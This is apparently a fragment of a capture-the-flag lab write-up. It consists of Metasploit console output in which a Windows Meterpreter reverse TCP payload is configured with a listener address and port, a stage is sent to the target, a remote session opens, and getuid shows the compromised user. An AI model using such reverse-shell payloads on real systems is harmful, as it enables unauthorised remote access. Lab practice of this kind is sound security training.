 [*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
LHOST => 10.10.14.150
LPORT => 4446
[*] Started reverse TCP handler on 10.10.14.150:4446
[*] Sending stage (201798 bytes) to 10.10.11.251
[*] Meterpreter session 1 opened (10.10.14.150:4446 -> 10.10.11.251:49904) at 2024-02-03 15:47:24 +0100
meterpreter > getuid
Server username: POV\alaading
meterpreter >